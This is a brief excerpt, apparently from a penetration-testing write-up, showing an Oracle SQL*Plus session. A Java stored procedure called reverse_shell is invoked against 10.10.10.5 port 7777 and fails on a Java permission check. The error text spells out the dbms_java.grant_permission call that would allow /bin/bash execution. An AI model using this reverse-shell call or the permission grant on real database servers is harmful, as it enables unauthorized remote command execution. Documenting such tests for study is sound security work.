 SQL> exec reverse_shell('10.10.10.5','7777');
Exception in thread "Root Thread" java.security.AccessControlException: the
Permission (java.io.FilePermission /bin/bash execute) has not been granted to
TESTER. The PL/SQL to grant this is dbms_java.grant_permission( 'TESTER',
'SYS:java.io.FilePermission', '/bin/bash', 'execute' )
at
java.security.AccessControlContext.checkPermission(AccessControlContext.java:387
)
at java.security.AccessController.checkPermission(AccessController.java:581)
at java.lang.SecurityManager.checkPermission(SecurityManager.java:534)
at
oracle.aurora.rdbms.SecurityManagerImpl.checkPermission(SecurityManagerImpl.java
:210)
at java.lang.SecurityManager.checkExec(SecurityManager.java:781)
at java.lang.ProcessBuilder.start(ProcessBuilder.java:475)
at java.lang.Runtime.exec(Runtime.java:593)
at java.lang.Runtime.exec(Runtime.java:466)
at ReverseShell.getConnection(REVERSESHELL:13)
BEGIN reverse_shell('10.10.10.5','7777'); END;
*
ERROR at line 1:
ORA-29532: Java call terminated by uncaught Java exception:
java.security.AccessControlException: the Permission (java.io.FilePermission
/bin/bash execute) has not been granted to TESTER. The PL/SQL to grant this is
dbms_java.grant_permission( 'TESTER', 'SYS:java.io.FilePermission',
'/bin/bash', 'execute' )
ORA-06512: at "TESTER.REVERSE_SHELL", line 1
ORA-06512: at line 1
雷神众测